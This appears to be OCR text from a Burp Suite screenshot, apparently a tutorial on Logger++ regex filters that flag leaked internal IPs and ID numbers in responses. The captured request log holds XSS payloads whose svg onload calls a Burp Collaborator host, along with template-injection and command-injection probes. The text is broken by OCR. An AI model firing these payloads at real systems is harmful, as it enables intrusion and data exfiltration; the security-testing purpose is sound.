 Burp Suite Professional v1.7.31 - Temporary Project - Wh0ale
Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Knife Burp Bounty
View Logs Filter Library Grep Values Options About Help
Filter: RESPONSE == /(10(\.(25[0-5]|2[0-4][0-9]|1[0-9]{1,2}|[0-9]{1,2})){3}|((172\.(1[6-9]|2[0-9]|3[01]))|192\.168)(\.(25[0-5]|2[0-4][0-9]|1[0-9]{1,2}|[0-9]{1,2})){2})/ Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params Status Response L... MIME type Extensi... Comment SSL New Cookies Request Time Response Time Resp
329 Scanner http://10.0.83.6 GET javascript:/*</script><svg/onload='+/... 404 452 HTML 2019/07/18 16:12:23 2019/07/18 16:12:23 307m
328 Scanner http://10.0.83.6 GET '"><svg/onload=(new(Image)).src='//... 400 302 HTML net'> 2019/07/18 16:12:23 2019/07/18 16:12:23 298m
327 Scanner http://10.0.83.6 GET yhjqf5ty8tc2t4b2uhcqam4zwq2gq8i... 400 302 HTML 2019/07/18 16:12:23 2019/07/18 16:12:23 286m
310 Extender http://10.0.83.6 GET {!xmlparser 400 302 HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 752m
309 Extender http://10.0.83.6 GET 9eic<!--esi-->twwa<!--esx-->l4k3 400 302 HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 741m
308 Extender http://10.0.83.6 GET HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 733m
307 Extender http://10.0.83.6 GET @(359*549) HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 727m
306 Extender http://10.0.83.6 GET 872q''cjbn HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 724m
305 Extender http://10.0.83.6 GET ${2395*3130} HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 718m
304 Extender http://10.0.83.6 GET 4758*4411 HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 711m
303 Extender http://10.0.83.6 GET %{5527*7292} HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 700m
302 Extender http://10.0.83.6 GET () HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 693m
301 Extender http://10.0.83.6 GET ${(new HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 677m
300 Extender http://10.0.83.6 GET $(sleep HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 671m
299 Extender http://10.0.83.6 GET |sleep HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 663m
298 Extender http://10.0.83.6 GET `sleep HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 654m
297 Extender http://10.0.83.6 GET () HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 647m
296 Extender http://10.0.83.6 GET () HTML 2019/07/18 16:12:19 2019/07/18 16:12:19 622m
295 Scanner http://10.0.83.6 GET "-->'-->`--><!-- HTML 2019/07/18 16:12:11 2019/07/18 16:12:11 531m
第一步
Saved Filters
Title Filter
内网IP泄露 RESPONSE == /(10(\.(25[0-5]|2[0-4][0-9]|1[0-9]... Apply
身份证信息泄露 RESPONSE == /((\d{6})(18|19|20)?(\d{2})([01]\... Apply
第二步
Delete All Delete Selected Add Filter Close
Raw Headers Hex
GET
javascript:/*</script><svg/onload='+/"/+/onmouseover=1/+/[*/[]/+((ne
4\.burpcollaborator.net/).replace(/\\/g,[]))//'> HTTP/1.1
Host: 10.0.83.6:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
ders Hex HTML Render
4 Not Found
8 Jul 2019 08:12:23 GMT
che/2.4.7 (Ubuntu)
gth: 452
close
pe: text/html; charset=iso-8859-1
HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
ad>
Not Found</title>
ody>
ound</h1>
quested URL
pt&gt;&lt;svg/onload='+/&quot;/+/onmouseover=1/+/[*/[]/+((new(Image)).src=([]+/\/wkkoi3wwbrf0w2e0xffo
5kuphf54\.burpcollaborator.net/).replace(/\\/g,[]))//'&gt; was not found on this server.</p>
<address>Apache/2.4.7 (Ubuntu) Server at 10.0.83.6 Port 8081</address>
</body></html>